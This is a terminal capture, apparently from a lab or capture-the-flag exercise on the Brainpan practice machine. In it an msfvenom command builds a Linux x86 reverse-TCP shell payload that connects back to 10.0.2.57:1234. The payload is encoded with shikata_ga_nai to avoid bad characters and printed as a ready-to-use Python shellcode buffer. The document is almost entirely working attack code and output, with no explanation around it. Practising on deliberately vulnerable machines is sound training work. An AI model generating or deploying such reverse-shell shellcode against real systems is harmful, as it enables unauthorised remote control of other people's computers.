 root@kali:~/Desktop/brainpan# msfvenom -p linux/x86/shell_reverse_tcp lhost=10.0.2.
57 lport=1234 | msfvenom -b "\x00\x90" -a x86 --platform linux -e x86/shikata_ga_na
i -f python
Attempting to read payload from STDIN...
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes

Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xbe\xf1\x06\xf2\x3a\xdd\xc0\xd9\x74\x24\xf4\x5f\x31"
buf += "\xc9\xb1\x12\x31\x77\x12\x83\xef\xfc\x03\x86\x08\x10"
buf += "\xcf\x59\xce\x23\xd3\xca\xb3\x98\x7e\xee\xba\xfe\xcf"
buf += "\x88\x71\x80\xa3\x0d\x3a\xbe\x0e\x2d\x73\xb8\x69\x45"
buf += "\x8e\x3a\x88\xac\xe6\x38\x8c\xca\x24\xb5\x6d\x62\xae"
buf += "\x96\x3c\xd1\x9c\x14\x36\x34\x2f\x9a\x1a\xde\xde\xb4"
buf += "\xe9\x76\x77\xe4\x22\xe4\xee\x73\xdf\xba\xa3\x0a\xc1"
buf += "\x8a\x4f\xc0\x82"